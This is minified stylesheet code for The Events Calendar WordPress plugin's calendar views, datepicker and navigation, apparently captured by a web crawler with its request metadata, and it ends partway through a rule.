.tribe-events-calendar-list__event-datetime-featured-icon{display:inline-block;margin-right:4px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text{clip:auto;width:auto;height:auto;margin:0;position:static;margin-right:8px}.tribe-events .tribe-events-calendar-list__event-datetime-recurring-icon{display:inline-block;margin-left:4px}.tribe-events .tribe-events-calendar-list__event-venue{margin-bottom:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-venue{margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-description{display:block!important;margin-top:16px;visibility:visible}.tribe-events .tribe-events-calendar-list__event-cost{margin-top:12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-cost{margin-top:16px}.tribe-events .tribe-events-calendar-list__month-separator{display:flex;align-items:center}.tribe-events .tribe-events-calendar-list__month-separator-text{flex:none}.tribe-events .tribe-events-calendar-list-nav{padding-top:24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list-nav{padding-top:32px}.tribe-events .tribe-events-calendar-month{margin-bottom:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month{margin:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body{border-top:1px solid #e4e4e4}.tribe-events .tribe-events-calendar-month__week{display:flex}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__week{border-left:1px solid #e4e4e4}.tribe-events .tribe-events-calendar-month__calendar-event{margin:8px 0;padding:0 16px;position:relative}.tribe-events .tribe-events-calendar-month__calendar-event:first-child{margin-top:0}.tribe-events .tribe-events-calendar-month__calendar-event:last-child{margin-bottom:0;padding-bottom:16px}.tribe-events .tribe-events-calendar-month__multiday-event-wrapper+.tribe-events-calendar-month__calendar-event{margin-top:0}.tribe-events .tribe-events-calendar-month__multiday-event-wrapper+.tribe-events-calendar-month__calendar-event--featured{margin-top:8px}.tribe-events .tribe-events-calendar-month__calendar-event-datetime-featured-icon,.tribe-events .tribe-events-calendar-month__calendar-event-datetime-recurring-icon{display:inline-block}.tribe-events .tribe-events-calendar-month__calendar-event-datetime-featured-icon{margin-right:4px}.tribe-events .tribe-events-calendar-month__calendar-event-datetime-recurring-icon{margin-left:2px}.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-wrapper{margin-bottom:4px}.tribe-events .tribe-events-calendar-month__calendar-event-featured-image,.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-link{display:block}.tribe-events .tribe-events-calendar-month__calendar-event-datetime>*{vertical-align:middle}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper{margin-bottom:12px;width:206px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-link{display:block}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime{margin-bottom:4px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-featured-icon,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-recurring-icon{display:inline-block}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-featured-icon{margin-right:4px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-recurring-icon{margin-left:2px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title{margin-bottom:4px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-description{margin-bottom:8px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-description:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-month__calendar-event-title{margin:0}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-cost{margin-top:16px}.tribe-theme-twentynineteen .entry .tribe-events .tribe-events-calendar-month__calendar-event,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-month__calendar-event{margin:8px 0;padding:0 16px;position:relative}.tribe-theme-twentynineteen .entry .tribe-events .tribe-events-calendar-month__calendar-event:first-child,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-month__calendar-event:first-child{margin-top:0}.tribe-theme-twentynineteen .entry .tribe-events .tribe-events-calendar-month__calendar-event:last-child,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-month__calendar-event:last-child{margin-bottom:0;padding-bottom:16px}.tribe-events .tribe-events-calendar-month__header-row{display:flex}.tribe-events .tribe-events-calendar-month__header-column{width:14.285%;padding-bottom:16px}.tribe-events .tribe-events-calendar-month__header-column-title{margin:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__header-column-title-mobile{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__header-column-title-desktop{display:block!important;visibility:visible}.tribe-events .tribe-events-calendar-month__day{height:48px;overflow:hidden;position:relative;width:14.285%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day{border-color:#e4e4e4;border-style:solid;border-width:0 1px 1px 0;height:auto;min-height:168px;overflow:visible}.tribe-events .tribe-events-calendar-month__day-cell{height:100%;width:100%}.tribe-events .tribe-events-calendar-month__day-cell--mobile{align-items:center;display:flex;flex-direction:column;text-align:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day-cell--mobile{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day-cell--desktop{display:flex!important;flex-direction:column;visibility:visible}.tribe-events .tribe-events-calendar-month__day-date{margin:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day-date{flex:none;padding:8px 16px}.tribe-events .tribe-events-calendar-month__events{flex:auto}.tribe-events .tribe-events-calendar-month__mobile-events-icon--event{background-color:#141827;border-radius:50%;height:8px;width:8px}.tribe-events .tribe-events-calendar-month__mobile-events-icon--featured{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0h16v20l-7.902-5.122L0 20z' fill='%23141827'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;height:10px;width:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month-mobile-events{display:none!important;visibility:hidden}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-day{display:none}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-day--show{display:block}.tribe-events .tribe-events-calendar-month-mobile-events__day-marker{padding-top:16px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event{padding:12px 0}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event--featured{padding-bottom:20px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-featured-image-wrapper{margin-bottom:12px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime{margin-bottom:4px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime>*{vertical-align:middle}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-icon{display:inline-block;margin-right:4px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-recurring-icon{display:inline-block;margin-left:4px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-text{margin-right:8px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-title{margin:0}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-cost{margin-top:8px}.tribe-events .tribe-events-calendar-month-mobile-events__more-events{padding:4px 0 20px}.tribe-events .tribe-events-calendar-month__more-events{display:flex;flex:none;margin:0 16px;padding:8px 0 16px}.tribe-events .tribe-events-calendar-month__more-events-link{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__multiday-event-wrapper{height:19px;margin-bottom:4px;position:relative}.tribe-events .tribe-events-calendar-month__multiday-event--width-2 .tribe-events-calendar-month__multiday-event-bar{width:calc(200% + 1px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-3 .tribe-events-calendar-month__multiday-event-bar{width:calc(300% + 2px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-4 .tribe-events-calendar-month__multiday-event-bar{width:calc(400% + 3px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-5 .tribe-events-calendar-month__multiday-event-bar{width:calc(500% + 4px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-6 .tribe-events-calendar-month__multiday-event-bar{width:calc(600% + 5px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-7 .tribe-events-calendar-month__multiday-event-bar{width:calc(700% + 6px)}.tribe-events .tribe-events-calendar-month__multiday-event-hidden{height:100%;opacity:0;position:absolute;width:100%;z-index:5}.tribe-events .tribe-events-calendar-month__multiday-event-hidden-title{margin:0;overflow:hidden;white-space:nowrap}.tribe-events .tribe-events-calendar-month__multiday-event-hidden-link{display:block;height:100%}.tribe-events .tribe-events-calendar-month__multiday-event-bar{background-color:#fff;overflow:hidden;position:relative;width:100%;z-index:2}.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner{align-items:center;cursor:pointer;display:flex;flex-wrap:nowrap;padding:1px 16px}.tribe-events .tribe-events-calendar-month__multiday-event-bar-featured-icon{flex:none;margin-right:5px}.tribe-events .tribe-events-calendar-month__multiday-event-bar-title{flex:none;margin:0;max-width:100%;overflow:hidden;white-space:nowrap}.tribe-events .tribe-events-calendar-month-nav{padding-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month-nav{display:none!important;visibility:hidden}.tribe-events .tribe-events-calendar-day__event{margin-bottom:24px;margin-top:32px;padding-left:54px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event{margin-bottom:40px;margin-top:48px;padding-left:0}.tribe-events .tribe-events-calendar-day__event:last-child{margin-bottom:40px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event:last-child{margin-bottom:64px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event:before{content:"";min-width:90px;width:11.111%}.tribe-events .tribe-events-calendar-day__time-separator+.tribe-events-calendar-day__event,.tribe-events .tribe-events-calendar-day__type-separator+.tribe-events-calendar-day__event{margin-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__time-separator+.tribe-events-calendar-day__event,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__type-separator+.tribe-events-calendar-day__event{margin-top:40px}.tribe-events .tribe-events-calendar-day__event-content{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-content{display:flex;flex-direction:row-reverse;justify-content:flex-end;flex:1 1 88.888%;margin-left:-24px;margin-right:-24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-content>*{padding-left:24px;padding-right:24px}.tribe-events .tribe-events-calendar-day__event-featured-image-wrapper{margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-featured-image-wrapper{flex:none;margin-bottom:0;width:37.5%}.tribe-events .tribe-events-calendar-day__event-featured-image-link,.tribe-events .tribe-events-calendar-list__event-featured-image{display:block}.tribe-events .tribe-events-calendar-day__event-details{position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-details{flex:none;width:62.5%}.tribe-events .tribe-events-calendar-day__event-header>:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-day__event-datetime-wrapper,.tribe-events .tribe-events-calendar-day__event-title{margin:0 0 8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-datetime-wrapper,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-title{margin:0 0 16px}.tribe-events .tribe-events-calendar-day__event-datetime-wrapper:last-child,.tribe-events .tribe-events-calendar-day__event-title:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-day__event-datetime-featured-icon{display:inline-block;margin-right:4px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-datetime-featured-text{clip:auto;width:auto;height:auto;margin:0;position:static;margin-right:8px}.tribe-events .tribe-events-calendar-day__event-datetime-recurring-icon{display:inline-block;margin-left:4px}.tribe-events .tribe-events-calendar-day__event-venue{margin-bottom:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-venue{margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-description{display:block!important;margin-top:16px;visibility:visible}.tribe-events .tribe-events-calendar-day__event-cost{margin-top:12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-cost{margin-top:16px}.tribe-theme-twentynineteen .tribe-events .entry.tribe-events-calendar-day__event{margin-bottom:24px;margin-top:32px;padding-left:54px}.tribe-theme-twentynineteen .tribe-events .entry.tribe-events-calendar-day__event:last-child{margin-bottom:40px}.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .entry.tribe-events-calendar-day__event{margin-bottom:40px;margin-top:48px;padding-left:0}.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .entry.tribe-events-calendar-day__event:last-child{margin-bottom:64px}.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-day__time-separator+.entry.tribe-events-calendar-day__event,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-day__type-separator+.entry.tribe-events-calendar-day__event{margin-top:20px}.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .tribe-events-calendar-day__time-separator+.entry.tribe-events-calendar-day__event,.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .tribe-events-calendar-day__type-separator+.entry.tribe-events-calendar-day__event{margin-top:40px}.tribe-events .tribe-events-calendar-day-nav{padding-top:24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day-nav{padding-top:32px}.tribe-events .tribe-events-calendar-day__time-separator{display:flex;align-items:center}.tribe-events .tribe-events-calendar-day__time-separator-text{flex:none}.tribe-events .tribe-events-calendar-day__type-separator{display:flex;align-items:center}.tribe-events .tribe-events-calendar-day__type-separator-text{flex:none}

--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12
body_size: 47950
content:
.tribe-events .tribe-events-c-breadcrumbs__list{font-family:Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;font-size:24px;line-height:1.42}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-breadcrumbs__list{font-size:42px;line-height:1.38}.tribe-events .tribe-events-c-breadcrumbs__list-item-link{color:#727272;transition:color .2s ease}.tribe-events .tribe-events-c-breadcrumbs__list-item-link:visited{color:#727272}.tribe-events .tribe-events-c-breadcrumbs__list-item-link:focus,.tribe-events .tribe-events-c-breadcrumbs__list-item-link:hover{color:#141827}.tribe-events .datepicker{background-color:#fff;border:1px solid #d5d5d5;border-radius:4px;box-shadow:0 2px 12px 0 rgba(0,0,0,.14)}.tribe-events .datepicker:after,.tribe-events .datepicker:before{content:none}.tribe-events .datepicker .datepicker-switch:active,.tribe-events .datepicker .datepicker-switch:focus,.tribe-events .datepicker .datepicker-switch:hover,.tribe-events .datepicker .next:active,.tribe-events .datepicker .next:focus,.tribe-events .datepicker .next:hover,.tribe-events .datepicker .prev:active,.tribe-events .datepicker .prev:focus,.tribe-events .datepicker .prev:hover{background-color:#fff}.tribe-events .datepicker .datepicker-switch{color:#141827;font-family:Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;font-size:16px;line-height:1.62;font-weight:400}.tribe-events .datepicker .datepicker-switch:focus,.tribe-events .datepicker .datepicker-switch:hover{color:rgba(20,24,39,.8)}.tribe-events .datepicker .datepicker-switch:active{color:rgba(20,24,39,.9)}.tribe-events .datepicker .dow{font-size:11px;line-height:1.5}.tribe-events .datepicker .day,.tribe-events .datepicker .dow{color:#141827;font-family:Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;font-weight:400}.tribe-events .datepicker .day{font-size:16px;line-height:1.62}.tribe-events .datepicker .month,.tribe-events .datepicker .year{color:#141827;font-family:Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;font-size:12px;line-height:1.38;font-weight:400}.tribe-events .datepicker .past{color:rgba(20,24,39,.62)}.tribe-events .datepicker .day,.tribe-events .datepicker .month,.tribe-events .datepicker .year{border-radius:4px}.tribe-events .datepicker .day.focused,.tribe-events .datepicker .day:focus,.tribe-events .datepicker .day:hover,.tribe-events .datepicker .month.focused,.tribe-events .datepicker .month:focus,.tribe-events .datepicker .month:hover,.tribe-events .datepicker .year.focused,.tribe-events .datepicker .year:focus,.tribe-events .datepicker .year:hover{background:#f7f6f6}.tribe-events .datepicker .day.current,.tribe-events .datepicker .day.current.focused,.tribe-events .datepicker .day.current:focus,.tribe-events .datepicker .day.current:hover,.tribe-events .datepicker .month.current,.tribe-events .datepicker .month.current.focused,.tribe-events .datepicker .month.current:focus,.tribe-events .datepicker .month.current:hover,.tribe-events .datepicker .year.current,.tribe-events .datepicker .year.current.focused,.tribe-events .datepicker .year.current:focus,.tribe-events .datepicker .year.current:hover{background:rgba(51,74,255,.07)}.tribe-events .datepicker .day.active,.tribe-events .datepicker .day.active.focused,.tribe-events .datepicker .day.active:focus,.tribe-events .datepicker .day.active:hover,.tribe-events .datepicker .month.active,.tribe-events .datepicker .month.active.focused,.tribe-events .datepicker .month.active:focus,.tribe-events .datepicker .month.active:hover,.tribe-events .datepicker .year.active,.tribe-events .datepicker .year.active.focused,.tribe-events .datepicker .year.active:focus,.tribe-events .datepicker .year.active:hover{color:#fff;background:#334aff;text-shadow:none}.admin-bar .tribe-events .datepicker{margin-top:8px}.admin-bar .tribe-events.tribe-common--breakpoint-medium .datepicker{margin-top:16px}.tribe-theme-enfold .tribe-events .datepicker{border:1px solid #d5d5d5;border-radius:4px;box-shadow:0 2px 12px 0 rgba(0,0,0,.14)}.tribe-theme-enfold .tribe-events .datepicker .datepicker-switch{color:#141827!important}.tribe-theme-enfold .tribe-events .datepicker .datepicker-switch:focus,.tribe-theme-enfold .tribe-events .datepicker .datepicker-switch:hover{color:rgba(20,24,39,.8)!important}.tribe-theme-enfold .tribe-events .datepicker .datepicker-switch:active{color:rgba(20,24,39,.9)!important}.tribe-theme-enfold .tribe-events .datepicker .day{background-color:#fff}.tribe-theme-enfold .tribe-events .datepicker .day.new,.tribe-theme-enfold .tribe-events .datepicker .day.old{opacity:1}.tribe-theme-enfold .tribe-events .datepicker .day,.tribe-theme-enfold .tribe-events .datepicker .month,.tribe-theme-enfold .tribe-events .datepicker .year{color:#141827;background-color:#fff}.tribe-theme-enfold .tribe-events .datepicker .day.focused,.tribe-theme-enfold .tribe-events .datepicker .day:focus,.tribe-theme-enfold .tribe-events .datepicker .day:hover,.tribe-theme-enfold .tribe-events .datepicker .month.focused,.tribe-theme-enfold .tribe-events .datepicker .month:focus,.tribe-theme-enfold .tribe-events .datepicker .month:hover,.tribe-theme-enfold .tribe-events .datepicker .year.focused,.tribe-theme-enfold .tribe-events .datepicker .year:focus,.tribe-theme-enfold .tribe-events .datepicker .year:hover{background:#f7f6f6}.tribe-theme-enfold .tribe-events .datepicker .day.past,.tribe-theme-enfold .tribe-events .datepicker .month.past,.tribe-theme-enfold .tribe-events .datepicker .year.past{color:rgba(20,24,39,.62)}.tribe-theme-enfold .tribe-events .datepicker .day.current,.tribe-theme-enfold .tribe-events .datepicker .day.current.focused,.tribe-theme-enfold .tribe-events .datepicker .day.current:focus,.tribe-theme-enfold .tribe-events .datepicker .day.current:hover,.tribe-theme-enfold .tribe-events .datepicker .month.current,.tribe-theme-enfold .tribe-events .datepicker .month.current.focused,.tribe-theme-enfold .tribe-events .datepicker .month.current:focus,.tribe-theme-enfold .tribe-events .datepicker .month.current:hover,.tribe-theme-enfold .tribe-events .datepicker .year.current,.tribe-theme-enfold .tribe-events .datepicker .year.current.focused,.tribe-theme-enfold .tribe-events .datepicker .year.current:focus,.tribe-theme-enfold .tribe-events .datepicker .year.current:hover{background:rgba(51,74,255,.07)}.tribe-theme-enfold .tribe-events .datepicker .day.active,.tribe-theme-enfold .tribe-events .datepicker .day.active.focused,.tribe-theme-enfold .tribe-events .datepicker .day.active:focus,.tribe-theme-enfold .tribe-events .datepicker .day.active:hover,.tribe-theme-enfold .tribe-events .datepicker .month.active,.tribe-theme-enfold .tribe-events .datepicker .month.active.focused,.tribe-theme-enfold .tribe-events .datepicker .month.active:focus,.tribe-theme-enfold .tribe-events .datepicker .month.active:hover,.tribe-theme-enfold .tribe-events .datepicker .year.active,.tribe-theme-enfold .tribe-events .datepicker .year.active.focused,.tribe-theme-enfold .tribe-events .datepicker .year.active:focus,.tribe-theme-enfold .tribe-events .datepicker .year.active:hover{color:#fff;background:#334aff}.tribe-theme-avada .tribe-events .datepicker{border:1px solid #d5d5d5;border-radius:4px}.tribe-theme-avada .tribe-events .datepicker tbody td{border:0}.tribe-theme-avada .tribe-events .datepicker .datepicker-switch,.tribe-theme-avada .tribe-events .datepicker .datepicker-switch:hover,.tribe-theme-avada .tribe-events .datepicker .next,.tribe-theme-avada .tribe-events .datepicker .next:hover,.tribe-theme-avada .tribe-events .datepicker .prev,.tribe-theme-avada .tribe-events .datepicker .prev:hover{background-color:#fff}.tribe-theme-avada .tribe-events .datepicker .day.new,.tribe-theme-avada .tribe-events .datepicker .day.old{background-color:transparent!important;color:#141827!important}.tribe-theme-avada .tribe-events .datepicker .day.new.focused,.tribe-theme-avada .tribe-events .datepicker .day.new:focus,.tribe-theme-avada .tribe-events .datepicker .day.new:hover,.tribe-theme-avada .tribe-events .datepicker .day.old.focused,.tribe-theme-avada .tribe-events .datepicker .day.old:focus,.tribe-theme-avada .tribe-events .datepicker .day.old:hover{background:#f7f6f6!important}.tribe-theme-avada .tribe-events .datepicker .day,.tribe-theme-avada .tribe-events .datepicker .month{background-color:transparent;color:#141827}.tribe-theme-avada .tribe-events .datepicker .day.focused,.tribe-theme-avada .tribe-events .datepicker .day:focus,.tribe-theme-avada .tribe-events .datepicker .day:hover,.tribe-theme-avada .tribe-events .datepicker .month.focused,.tribe-theme-avada .tribe-events .datepicker .month:focus,.tribe-theme-avada .tribe-events .datepicker .month:hover{background:#f7f6f6}.tribe-theme-avada .tribe-events .datepicker .day.past,.tribe-theme-avada .tribe-events .datepicker .month.past{color:rgba(20,24,39,.62)!important}.tribe-theme-avada .tribe-events .datepicker .day.current,.tribe-theme-avada .tribe-events .datepicker .day.current.focused,.tribe-theme-avada .tribe-events .datepicker .day.current:focus,.tribe-theme-avada .tribe-events .datepicker .day.current:hover,.tribe-theme-avada .tribe-events .datepicker .month.current,.tribe-theme-avada .tribe-events .datepicker .month.current.focused,.tribe-theme-avada .tribe-events .datepicker .month.current:focus,.tribe-theme-avada .tribe-events .datepicker .month.current:hover{background:rgba(51,74,255,.07)}.tribe-theme-avada .tribe-events .datepicker .day.active,.tribe-theme-avada .tribe-events .datepicker .day.active.focused,.tribe-theme-avada .tribe-events .datepicker .day.active:focus,.tribe-theme-avada .tribe-events .datepicker .day.active:hover,.tribe-theme-avada .tribe-events .datepicker .month.active,.tribe-theme-avada .tribe-events .datepicker .month.active.focused,.tribe-theme-avada .tribe-events .datepicker .month.active:focus,.tribe-theme-avada .tribe-events .datepicker .month.active:hover{color:#fff!important;background:#334aff!important}.tribe-events .tribe-events-c-day-marker:after{background-color:#d5d5d5;content:"";display:block;flex:auto;height:1px;margin-left:20px}.tribe-events .tribe-events-c-events-bar{background-color:#fff}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border{border:1px solid #e4e4e4}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters{border-right:1px solid #e4e4e4}.tribe-events .tribe-events-c-events-bar__search-button:focus .tribe-events-c-events-bar__search-button-icon,.tribe-events .tribe-events-c-events-bar__search-button:hover .tribe-events-c-events-bar__search-button-icon{opacity:.8}.tribe-events .tribe-events-c-events-bar__search-button:active .tribe-events-c-events-bar__search-button-icon{opacity:.9}.tribe-events .tribe-events-c-events-bar__search-button:before{background-color:#334aff;content:"";display:none;height:2px;pointer-events:none;position:absolute;top:100%;transform:translateY(4px);width:calc(100% - 8px)}.tribe-events .tribe-events-c-events-bar__search-button--active:before{display:block}.tribe-events .tribe-events-c-events-bar__tab{border-radius:4px}.tribe-events .tribe-events-c-events-bar__tab:active .tribe-events-c-events-bar__tab-text,.tribe-events .tribe-events-c-events-bar__tab:focus .tribe-events-c-events-bar__tab-text,.tribe-events .tribe-events-c-events-bar__tab:hover .tribe-events-c-events-bar__tab-text{font-weight:700}.tribe-events .tribe-events-c-events-bar__tab--active,.tribe-events .tribe-events-c-events-bar__tab--active:focus,.tribe-events .tribe-events-c-events-bar__tab--active:hover{background-color:#f7f6f6}.tribe-events .tribe-events-c-events-bar__tab--active .tribe-events-c-events-bar__tab-text{font-weight:700}.tribe-theme-twentyseventeen .tribe-events .tribe-events-c-events-bar__tab--active,.tribe-theme-twentyseventeen .tribe-events .tribe-events-c-events-bar__tab--active:focus,.tribe-theme-twentyseventeen .tribe-events .tribe-events-c-events-bar__tab--active:hover{background-color:#f7f6f6}.tribe-events .tribe-events-c-messages__message{background-color:rgba(20,24,39,.07);border-radius:4px}.tribe-events .tribe-events-c-messages__message--notice:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 21 23'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath stroke='%23141827' d='M.5 2.5h20v20H.5z'/%3E%3Cpath stroke='%23334AFF' stroke-linecap='round' d='M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834'/%3E%3Cpath stroke='%23141827' stroke-linecap='round' d='M4.5.5v4m12-4v4'/%3E%3Cpath stroke='%23141827' stroke-linecap='square' d='M.5 7.5h20'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:22px;display:inline-block;content:"";min-width:22px;height:24px;margin-right:12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-messages__message-list{text-align:center}.tribe-events .tribe-events-c-nav{border-top:1px solid #d5d5d5}.tribe-events .tribe-events-c-nav__list{list-style:none}.tribe-events .tribe-events-c-nav__next-label-plural,.tribe-events .tribe-events-c-nav__prev-label-plural{white-space:pre}.tribe-events .tribe-events-c-nav__today:focus,.tribe-events .tribe-events-c-nav__today:hover{color:rgba(20,24,39,.8)}.tribe-events .tribe-events-c-nav__today:active{color:#141827}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev{color:#727272}.tribe-events .tribe-events-c-nav__next:focus,.tribe-events .tribe-events-c-nav__next:hover,.tribe-events .tribe-events-c-nav__prev:focus,.tribe-events .tribe-events-c-nav__prev:hover{color:rgba(20,24,39,.8)}.tribe-events .tribe-events-c-nav__next:active,.tribe-events .tribe-events-c-nav__prev:active{color:#141827}.tribe-events .tribe-events-c-nav__next:disabled,.tribe-events .tribe-events-c-nav__prev:disabled{background-color:transparent;color:#d5d5d5}.tribe-events .tribe-events-c-nav__prev:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23141827'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;content:"";height:12px;margin-right:8px;width:7px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23727272'/%3E%3C/svg%3E");height:14px;margin-right:15px;width:9px}.tribe-events .tribe-events-c-nav__prev:focus:before,.tribe-events .tribe-events-c-nav__prev:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23141827'/%3E%3C/svg%3E");opacity:.8}.tribe-events .tribe-events-c-nav__prev:active:before{opacity:1}.tribe-events .tribe-events-c-nav__prev:disabled:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23D5D5D5'/%3E%3C/svg%3E")}.tribe-events .tribe-events-c-nav__next:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23141827'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;content:"";height:12px;margin-left:8px;width:7px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23727272'/%3E%3C/svg%3E");height:14px;margin-left:15px;width:9px}.tribe-events .tribe-events-c-nav__next:focus:after,.tribe-events .tribe-events-c-nav__next:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' 